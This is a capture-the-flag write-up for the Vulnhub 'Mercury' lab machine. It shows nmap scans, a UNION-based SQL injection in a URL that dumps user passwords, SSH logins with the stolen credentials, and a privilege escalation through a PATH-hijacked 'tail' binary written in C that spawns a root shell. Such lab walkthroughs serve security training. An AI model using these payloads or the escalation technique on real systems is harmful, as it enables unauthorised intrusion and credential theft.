Vulnhub: Mercury
This machine is of beginner difficulty. It’s a good one to practice basic skills. It is always nice when creators write their own apps for custom exploitation :). This is one of my older writeups, I don’t explain my steps :(.
Scanning:
Nmap scan report for 192.168.56.110
Host is up (0.00013s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp
open ssh
8080/tcp open http-proxy
More Thorough Scan:
crazyeights@es-base:~$ nmap -A -p- 192.168.56.110
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-25 11:48 EDT
Nmap scan report for 192.168.56.110
Host is up (0.000062s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux;
protocol 2.0)
8080/tcp open http-proxy WSGIServer/0.2 CPython/3.8.2
| fingerprint-strings:
[SNIP]
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: WSGIServer/0.2 CPython/3.8.2
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
crazyeights@es-base:~$
Web:
Using Insomnia:

Checking out /mercuryfacts/
 In the todo page, you can see there is a users table in the Database:
In the todo page, you can see there is a users table in the Database:
 Checking out Mercury Facts, trying loading a fact:
Checking out Mercury Facts, trying loading a fact:

SQLI:
Trying to perform SQLi on this page, with an error gives you the sql error:


Properly performing SQLi:

Getting the schema of the users table:
1 union select column_name from information_schema.columns where
table_name= 'users'

Get usernames from users table:
http://192.168.56.110:8080/mercuryfacts/1 union select username from users/
Get passwords from users table:

http://192.168.56.110:8080/mercuryfacts/1 union select password from users/
Fact id: 1 union select password from users . (('Mercury does not have any
moons or rings.',), ('johnny1987',), ('lovemykids111',),
('lovemybeer111',), ('mercuryisthesizeof0.056 Earths',))
SSH:
Trying the credentials found in the user table, the one for webmaster works webmaster:mercuryisthesizeof0.056Earths
Logging in:
crazyeights@es-base:~$ ssh webmaster@192.168.56.110

Getting user flag:
Priv Esc:

Finding another user:
 Decode from base64:
Decode from base64:

User credentials: linuxmaster: mercurymeandiameteris4880km
Find commands user can run as root:

Checking out syslog:

linuxmaster@mercury:/home/webmaster/mercury_proj$ cat /usr/bin/check_syslog.sh
#!/bin/bash
tail -n 10 /var/ log /syslog
Since user can keep their environment vars when running check_syslog as root, create a new tail bin, to run instead of the intended tail, and add its path before the intended tail.
Creating a tail bin to get a root shell:
linuxmaster@mercury:~$ cat tail.c
#include <unistd.h>
void main(int argc, char *argv[]){
setuid(0);
setgid(0);
system("/bin/sh -i");
}

Update PATH:
export PATH=/tmp:$PATH

Run the script:
sudo --preserve-env-PATH /usr/bin/check_syslog.sh
Get root flag:
FIN.